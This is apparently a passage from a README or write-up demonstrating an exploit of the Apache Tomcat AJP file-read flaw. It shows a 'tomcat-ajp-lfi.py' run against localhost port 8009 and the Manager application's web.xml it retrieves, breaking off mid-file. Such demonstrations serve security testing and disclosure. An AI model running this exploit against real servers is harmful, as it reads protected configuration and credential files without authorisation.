 root@android-test:~# python tomcat-ajp-lfi.py  -w manager -f WEB-INF/web.xml  127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/manager/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Tomcat Manager Application</display-name>
  <description>
    A scriptable management web application for the Tomcat Web Server;
    Manager lets you view, load/unload/etc particular web applications.
  </description>

  <servlet>
    <servlet-name>Manager</servlet-name>
    <servlet-class>org.apache.catalina.manager.ManagerServlet</servlet-class>
    <init-param>
      <param-name>debug</param-name>
      <param-value>2</param-value>
    </init-param>
  </servlet>
  <servlet>
    <servlet-name>HTMLManager</servlet-name>
    <servlet-class>org.apache.catalina.manager.HTMLManagerServlet</servlet-class>
    <init-param>
      <param-name>debug</param-name>
      <param-value>2</param-value>
    </init-param>
    <!-- Uncomment this to show proxy sessions from the Backup manager or a
         StoreManager in the sessions list for an application
    <init-param>
      <param-name>showProxySessions</param-name>
      <param-value>true</param-value>
    </init-param>
    -->
    <multipart-config>